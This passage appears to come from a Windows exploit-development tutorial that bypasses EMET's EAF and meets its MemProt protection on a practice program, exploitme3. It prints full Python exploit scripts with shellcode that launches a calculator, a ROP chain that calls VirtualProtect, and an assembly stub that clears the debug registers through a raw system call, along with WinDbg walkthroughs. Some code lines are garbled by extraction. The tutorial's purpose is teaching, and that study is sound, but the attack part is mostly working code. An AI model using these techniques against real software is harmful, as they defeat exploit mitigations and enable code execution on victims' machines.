      "\xf8\x2e\x65\x78\x65\x50\xc6\x45\xfc\x02\xff\xd7\x6a\x02\xff\xd6" +
      "\x5f\x33\xc0\x5e\x8b\xe5\x5d\xc3\x33\xd2\xeb\x10\xc1\xca\x0d\x3c" +
      "\x61\x0f\xbe\xc0\x7c\x03\x83\xe8\x20\x03\xd0\x41\x8a\x01\x84\xc0" +
       "\x75\xea\x8b\xc2\xc3\x8d\x41\xf8\xc3\x55\x8b\xec\x83\xec\x14\x53" +
      "\x56\x57\x89\x4d\xf4\x64\xa1\x30\x02\x02\x02\x89\x45\xfc\x8b\x45" +
      "\xfc\x8b\x40\x0c\x8b\x40\x14\x8b\xf8\x89\x45\xec\x8b\xcf\xe8\xd2" +
      "\xff\xff\xff\x8b\x3f\x8b\x70\x18\x85\xf6\x74\x4f\x8b\x46\x3c\x8b" +
      "\x5c\x30\x78\x85\xdb\x74\x44\x8b\x4c\x33\x0c\x03\xce\xe8\x96\xff" +
       "\xff\xff\x8b\x4c\x33\x20\x89\x45\xf8\x03\xce\x33\xc0\x89\x4d\xf0" +
      "\x89\x45\xfc\x39\x44\x33\x18\x76\x22\x8b\x0c\x81\x03\xce\xe8\x75" +
      "\xff\xff\xff\x03\x45\xf8\x39\x45\xf4\x74\x1e\x8b\x45\xfc\x8b\x4d" +
      "\xf0\x40\x89\x45\xfc\x3b\x44\x33\x18\x72\xde\x3b\x7d\xec\x75\x9c" +
      "\x33\xc0\x5f\x5e\x5b\x8b\xe5\x5d\xc3\x8b\x4d\xfc\x8b\x44\x33\x24" +
      "\x8d\x04\x48\x0f\xb7\x0c\x30\x8b\x44\x33\x1c\x8d\x04\x88\x8b\x04" +
      "\x30\x03\xc6\xeb\xdd")
    disable EAF = ("\xE8\x00\x00\x00\x00" + # call here (013E1008h)
    #here:
       "\x83\x04\x24\x22" + # add dword ptr [esp],22h ; [esp] = handler
       "\x64\xFF\x35\x00\x00\x00\x00" + # push dword ptr fs:[0]
      "\x64\x89\x25\x00\x00\x00\x00" + # mov dword ptr fs:[0],esp
      "\x33\xC0" + # xor eax,eax
      "\xF7\xF0" + # div eax,eax
      "\x64\x8F\x05\x00\x00\x00\x00" + # pop dword ptr fs:[0]
      "\x83\xC4\x04" + # add esp,4
       "\xEB\x1A" + # jmp here+3Dh (013E1045h) ; jmp skip
    #handler:
      "\x8B\x4C\x24\x0C" + # mov ecx,dword ptr [esp+0Ch]
      "\x83\x81\xB8\x00\x00\x00\x02" + # add dword ptr [ecx+0B8h],2
                                # xor eax,eax
       "\x89\x41\x04" + # mov dword ptr [ecx+4],eax
       "\x89\x41\x08" + # mov dword ptr [ecx+8],eax
      "\x89\x41\x0C" + # mov dword ptr [ecx+0Ch],eax
      "\x89\x41\x10" + # mov dword ptr [ecx+10h],eax
      "\x89\x41\x14" + # mov dword ptr [ecx+14h],eax
                                 "\x89\x41\x18" + # mov dword ptr [ecx+18h],eax
      "\xC3" # ret
    #skip:
```
) code = disable\_EAF + shellcode name = 'a'\*36 + struct.pack('<I', ret\_eip) + create\_rop\_chain(len(code)) + code f.write(name)

write\_file(r'c:\deleteme\name.dat')

If we run exploitme3, we get a crash. Maybe we did something wrong?

Let's debug the program in WinDbg. We open exploitme3.exe in WinDbg and then we press F5 (go). We get the familiar single step exception so we issue the command  $sxd$  sse and hit  $F5$  again. As expected, we get an Integer divide-by-zero exception:



This is a *first chance* exception so if we press F5 (go) again, the exception will be passed to the program. Before proceeding, let's examine the exception chain:



When we hit  $F5$  (go) we get this:

(610.a58): Integer divide-by-zero - code c0000094 (!!! second chance !!!)

eax=00000000 ebx=0000017c ecx=89dd0000 edx=0021ddb8 esi=73c73a17 edi=73c6f607

eip=0015d869 esp=0015d844 ebp=73d451a4 iopl=0 nv up ei pl zr na pe nc



Why doesn't the program handle the exception? The culprit is SafeSEH!

I forgot that it's not enough for a handler not to be in a SafeSEH module: it mustn't be on the stack either!

#### Clearing the debug registers (3)

SafeSEH may be bypassed but probably not without using some hardcoded addresses, which defeats the purpose.

I want to add that if we hadn't reserved more space on the stack by allocating on the stack the array moreStack (see the initial C/C++ source code), our shellcode would've overwritten the exception chain and SEHOP would've stopped our exploit anyway. SEHOP checks that the exception chain ends with ntdll! except handler4. We can't restore the exception chain if we don't know the address of that handler. So, this path is not a viable one.

Another way to clear the debug registers is to use kernel32!SetThreadContext. While it's true that we don't have the address of such function, we shouldn't give up just yet. We know that SetThreadContext can't clear the debug registers in user mode so it must call some ring 0 service at some point.

Ring 0 services are usually called through interrupts or specific CPU instructions like SYSENTER (Intel) and SYSCALL (AMD). Luckily for us, these services are usually identified by small constants which are hardcoded in the OS and thus don't change with reboots or even with updates and new service packs.

Let's start by writing a little program in C/C++:

 $C++$ 

```
#include <Windows.h>
#include <stdio.h>
int main() {
  CONTEXT context;
  context.ContextFlags = CONTEXT_DEBUG_REGISTERS;
  context.Dr0 = 0:
  context.Dr1 = 0;
  context.Dr2 = 0;
  context.Dr3 = 0;context.Dr6 = 0;context.Dr7 = 0;
  if (!SetThreadContext(GetCurrentThread(), &context))
    printf("Error!\n");
  else
    printf("OK!\n");
  return 0;
}
```
Now let's debug it in WinDbg. Put a breakpoint on kernel32!SetThreadContext and hit F5 (go). SetThreadContext is very short:



Note the two parameters passed to the first call. Clearly, we want to step inside that call:



76eb192b 64ff15c0000000 call dword ptr fs:[0C0h] 76eb1932 83c404 add esp,4 76eb1935 c20800 ret 8 ntdll!NtSetDebugFilterState: 76eb1938 b851010000 mov eax,151h 76eb193d b90a000000 mov ecx,0Ah 76eb1942 8d542404 lea edx,[esp+4] 76eb1946 64ff15c0000000 call dword ptr fs:[0C0h] 76eb194d 83c404 add esp,4 76eb1950 c20c00 ret 0Ch 76eb1953 90 nop

This looks very interesting! What is this call? Above and below we can see other similar functions with different values for EAX. EAX might be the service number. The immediate value of the ret instruction depends on the number of arguments, of course.

Note that edx will point to the two arguments on the stack:

0:000> dd edx L2 002df93c fffffffe 002df954

Let's step into the call:

747e2320 ea1e277e743300 jmp 0033:747E271E

A far jump: how interesting! When we step on it we find ourselves right after the call instruction:

ntdll!ZwQueryInformationProcess: 76eafad8 b816000000 mov eax,16h 76eafadd 33c9 xor ecx,ecx 76eafadf 8d542404 lea edx,[esp+4] 76eafae3 64ff15c0000000 call dword ptr fs:[0C0h] 76eafaea 83c404 add esp,4 <--------------------- we are here! 76eafaed c21400 ret 14h

Why does this happen and what's the purpose of a far jump? Maybe it's used for transitioning to 64-bit code? Repeat the whole process in the 64-bit version of WinDbg and the jump will lead you here:

wow64cpu!CpupReturnFromSimulatedCode:



We were right! If we keep stepping we come across the following call:

00000000`747e276e 8bc8 mov ecx,eax 00000000`747e2770 ff150ae9ffff call qword ptr [wow64cpu!\_imp\_Wow64SystemServiceEx (00000000`747e1080)]

Note that ecx is 150, our service number. We don't need to go so deep. Anyway, eventually we reach the following code:



So, to call a ring 0 service there are two transitions:

- 1. from *32-bit* ring 3 code to *64-bit* ring 3 code
- 2. from 64-bit *ring 3* code to 64-bit *ring 0* code

But we don't need to deal with all this. All we need to do is:

- 1. set  $EAX = 0x150$
- 2. clear ECX
- 3. make EDX point to our arguments
- 4. call the code pointed to by fs:[0xc0]

As we can see, this code is not susceptible to ASLR.

Now we can finally write the code to clear the debug registers:

Assembly (x86)

mov eax, 150h



At the end of the code, we restore ESP but that's not strictly necessary.

Here's the complete Python script:

## Python



md = msvcr120 - 0x70480000

def create\_rop\_chain(code\_size):

```
rop gadgets = [
   md + 0x7053fc6f, # POP EBP # RETN [MSVCR120.dll]
   md + 0x7053fc6f, # skip 4 bytes [MSVCR120.dll]
   md + 0x704f00f6, # POP EBX # RETN [MSVCR120.dll]
   code_size, # code_size -> ebx
   md + 0x704b6580, # POP EDX # RETN [MSVCR120.dll]
   0x00000040, # 0x00000040-> edx
   md + 0x7049f8cb, # POP ECX # RETN [MSVCR120.dll]
   md + 0x705658f2, # &Writable location [MSVCR120.dll]
   md + 0x7048f95c, # POP EDI # RETN [MSVCR120.dll]
   md + 0x7048f607, # RETN (ROP NOP) [MSVCR120.dll]
   md + 0x704eb436, # POP ESI # RETN [MSVCR120.dll]
   md + 0x70493a17, # JMP [EAX] [MSVCR120.dll]
   md + 0x7053b8fb, # POP EAX # RETN [MSVCR120.dll]
   md + 0x705651a4, # ptr to &VirtualProtect() [IAT MSVCR120.dll]
   md + 0x7053b7f9, # PUSHAD # RETN [MSVCR120.dll]
   md + 0x704b7e5d, # ptr to 'call esp' [MSVCR120.dll]
  ]
  return ".join(struct.pack('<I', ) for _in rop_gadgets)
def write_file(file_path):
  with open(file path, 'wb') as f:
    ret_eip = md + 0x7048f607 # RETN (ROP NOP) [MSVCR120.dll]
    shellcode = (
       "\xe8\xff\xff\xff\xff\xc0\x5f\xb9\x11\x03\x02\x02\x81\xf1\x02\x02" +
      "\x02\x02\x83\xc7\x1d\x33\xf6\xfc\x8a\x07\x3c\x02\x0f\x44\xc6\xaa" +
      "\xe2\xf6\x55\x8b\xec\x83\xec\x0c\x56\x57\xb9\x7f\xc0\xb4\x7b\xe8" +
      "\x55\x02\x02\x02\xb9\xe0\x53\x31\x4b\x8b\xf8\xe8\x49\x02\x02\x02" +
      "\x8b\xf0\xc7\x45\xf4\x63\x61\x6c\x63\x6a\x05\x8d\x45\xf4\xc7\x45" +
       "\xf8\x2e\x65\x78\x65\x50\xc6\x45\xfc\x02\xff\xd7\x6a\x02\xff\xd6" +
       "\x5f\x33\xc0\x5e\x8b\xe5\x5d\xc3\x33\xd2\xeb\x10\xc1\xca\x0d\x3c" +
      "\x61\x0f\xbe\xc0\x7c\x03\x83\xe8\x20\x03\xd0\x41\x8a\x01\x84\xc0" +
      "\x75\xea\x8b\xc2\xc3\x8d\x41\xf8\xc3\x55\x8b\xec\x83\xec\x14\x53" +
      "\x56\x57\x89\x4d\xf4\x64\xa1\x30\x02\x02\x02\x89\x45\xfc\x8b\x45" +
      "\xfc\x8b\x40\x0c\x8b\x40\x14\x8b\xf8\x89\x45\xec\x8b\xcf\xe8\xd2" +
       "\xff\xff\xff\x8b\x3f\x8b\x70\x18\x85\xf6\x74\x4f\x8b\x46\x3c\x8b" +
      "\x5c\x30\x78\x85\xdb\x74\x44\x8b\x4c\x33\x0c\x03\xce\xe8\x96\xff" +
      "\xff\xff\x8b\x4c\x33\x20\x89\x45\xf8\x03\xce\x33\xc0\x89\x4d\xf0" +
      "\x89\x45\xfc\x39\x44\x33\x18\x76\x22\x8b\x0c\x81\x03\xce\xe8\x75" +
      "\xff\xff\xff\x03\x45\xf8\x39\x45\xf4\x74\x1e\x8b\x45\xfc\x8b\x4d" +
       "\xf0\x40\x89\x45\xfc\x3b\x44\x33\x18\x72\xde\x3b\x7d\xec\x75\x9c" +
       "\x33\xc0\x5f\x5e\x5b\x8b\xe5\x5d\xc3\x8b\x4d\xfc\x8b\x44\x33\x24" +
      "\x8d\x04\x48\x0f\xb7\x0c\x30\x8b\x44\x33\x1c\x8d\x04\x88\x8b\x04" +
      "\x30\x03\xc6\xeb\xdd")
    disable EAF = ("\xB8\x50\x01\x00\x00" + # mov eax,150h
       "\x33\xC9" + # xor ecx,ecx
      "\x81\xEC\xCC\x02\x00\x00" + # sub esp,2CCh
      "\xC7\x04\x24\x10\x00\x01\x00" + # mov dword ptr [esp],10010h
      "\x89\x4C\x24\x04" + # mov dword ptr [esp+4],ecx
      "\x89\x4C\x24\x08" + # mov dword ptr [esp+8],ecx
      "\x89\x4C\x24\x0C" + # mov dword ptr [esp+0Ch],ecx
                                   "\x89\x4C\x24\x10" + # mov dword ptr [esp+10h],ecx
      "\x89\x4C\x24\x14" + # mov dword ptr [esp+14h],ecx
```

```
"\x89\x4C\x24\x18" + # mov dword ptr [esp+18h],ecx
  "\x54" + # push esp
  "\x6A\xFE" + # push 0FFFFFFFEh
  "\x8B\xD4" + # mov edx,esp
  "\x64\xFF\x15\xC0\x00\x00\x00" + # call dword ptr fs:[0C0h]
  "\x81\xC4\xD8\x02\x00\x00" # add esp,2D8h
\lambdacode = disable_EAF + shellcode
name = 'a'*36 + struct.pack('<I', ret_eip) + create_rop_chain(len(code)) + code
f.write(name)
```
write\_file(r'c:\deleteme\name.dat')

If we run exploitme3.exe, the calculator pops up! We bypassed EAF! We can also enable EAF+. Nothing changes.

#### *MemProt*

In our exploit we use VirtualProtect to make the portion of the stack which contains our shellcode executable. MemProt should be the perfect protection against that technique. Let's enable it for exploitme3.exe. As expected, when we run exploitme3.exe, MemProt stops our exploit and exploitme3 crashes.

Let's see what happens in WinDbg. Open exploitme3.exe in WinDbg and put a breakpoint on exploitme3!f. Then step through the function f and after the ret instruction we should reach our ROP code. Keep stepping until you get to the jmp to VirtualProtect.

Here, we see something strange:



The function starts with a *jmp!* Let's see where it leads us to:



